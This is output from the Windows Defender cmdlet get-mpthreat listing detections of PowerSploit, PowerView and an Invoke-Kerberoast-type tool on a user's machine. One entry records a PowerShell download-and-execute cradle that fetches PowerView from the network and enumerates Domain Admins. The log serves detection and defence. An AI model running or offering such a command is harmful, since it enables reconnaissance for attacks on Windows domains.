 PS C:\Users\kkidd> get-mpthreat
CategoryID : 8
DidThreatExecute : False
IsActive : False
Resources : {CmdLine:_C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX (New-Object Net.WebClient).
ownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1');
Get-NetGroupMember 'Domain Admins', internalCmdLine:_i AQAAAA2wA4AAAAAAAAAAAAF8Q02fXQQEAbRa5PR40vlvA
Uq6bbN3ro51dwpUcm9qYW46UG93ZXJTaGVsbC9Qb3dlcnNwbG9pdC5HAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA== 57 10 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell IEX (New-Object
et.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/Powe
View.ps1'); Get-NetGroupMember 'Domain Admins'}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 5
ThreatID : 2147725325
ThreatName : Trojan:PowerShell/Powersploit.G
TypeID : 0
PSComputerName :
CategoryID : 34
DidThreatExecute : False
IsActive : False
Resources : {file:_C:\Users\kkidd\Desktop\PowerView.ps1, containerfile:_C:\Users\kkidd\Desktop\PowerView.ps1,
file:_C:\Users\kkidd\Desktop\PowerView.ps1->(UTF-8)}
RollupStatus : 1
SchemaVersion : 1.0.0.0
SeverityID : 4
ThreatID : 2147755688
ThreatName : HackTool:PowerShell/PowerView
TypeID : 0
PSComputerName :
CategoryID : 34
DidThreatExecute : True
IsActive : False
Resources : {amsi:_C:\Tools\PowerView.ps1, internalamsi:_0296D712FA44FD733F95B0C00E4631FC}
RollupStatus : 65
SchemaVersion : 1.0.0.0
SeverityID : 4
ThreatID : 2147762887
ThreatName : HackTool:PowerShell/InvKerber.B
TypeID : 0
PSComputerName :